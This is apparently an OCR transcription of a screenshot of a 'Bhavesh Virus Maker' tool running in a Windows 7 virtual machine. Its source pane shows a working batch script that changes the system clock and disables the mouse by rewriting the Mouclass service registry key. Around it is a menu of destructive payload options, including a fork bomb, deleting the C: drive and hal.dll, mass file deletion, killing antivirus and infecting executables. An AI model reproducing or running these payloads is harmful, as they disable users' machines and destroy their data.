 Windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Bhavesh Virus Maker
Make Virus Clear All HELP
SOURCE CODE
@echo off
rem
---------------------------------
rem Change Computer Time
time 12:00
rem
---------------------------------
rem
---------------------------------
rem Disable Mouse
set
key="HKEY_LOCAL_MACHIN
E\system\CurrentControlSet
\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t
REG_DWORD /d 4
rem
---------------------------------
@echo off Infect all drives Fork Bomb Reset Time
Play WinXP song Confuse file extension Delete My Pictures
Delete all .xml files Infect reg run key Infect all .lnk files
Delete all .mp4 files Delete all .txt files Crash HD
Delete all .pdf files Change user pass Delete C:/Drive
Spam Local disk Delete My Music Infect Autoexec.bat
Spam with MsgBox Delete all .mp3 files Spam Printer
Open/Close Disk Tray Disable Mouse Delete all .lnk files
Swap mouse button Infect all .exe files Delete My Documents
Delete all .exe files Infect all folders Delete all .png files
Kill Anti-Virus Disable Keyboard Delete hal.dll Add User Delete All .doc files
Right Ctrl
Type here to search 43% 37°C ENG 13:28
01-07-2021 2